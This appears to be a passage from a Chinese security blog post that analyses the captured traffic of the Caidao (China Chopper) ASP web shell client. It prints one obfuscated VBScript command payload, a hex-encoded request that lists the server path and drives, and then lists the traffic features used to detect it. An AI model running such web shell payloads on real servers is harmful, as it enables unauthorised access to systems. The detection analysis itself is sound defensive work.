 body解码
caidao=Execute("Execute(""On Error Resume Next:Function bd(byVal s):For i=1 To
Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute(""""bd=bd&ch
r(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&Mi
d(s,i+2,2)&"""")""""):i=i+2:End If""&chr(10)&""Next:End Function:Response.Writ
e(""""->|""""):Execute(""""On Error Resume Next:""""&bd(""""44696D20533A533D536
5727665722E4D61707061746828222E2229266368722839293A53455420433D437
2656174654F626A656374282253637269707469​6E672E46696C6553797374656D4
F626A65637422293A496620457272205468656E3A4572722E436C6561723A456C7
3653A466F722045616368204420696E20432E4472697665733A533D5326442E447
26976654C657474657226636872283538293A4E6578743A456E642049663A52657
3706F6E73652E5772697465285329"""")):Response.Write(""""|<-""""):Response.En
d"")")
CSDN @网安？阿哲
其中特征点有如下三部分：
第一：“Execute”,Execute函数用于执行传递的攻击payload,这是必不可少的,这个等同于php类中eval函数；
第二：OnError ResumeNext,这部分是大部分ASP客户端中必有的流量,能保证不管前面出任何错,继续执行以下代码.
第三：Response.Write和Response.End是必有的,是来完善整个操作的.
这种流量主要识别这几部分特征,在正常流量中基本没有.
注：OnError Resume Next这个特征在大部分流量中存在,极少数情况没有.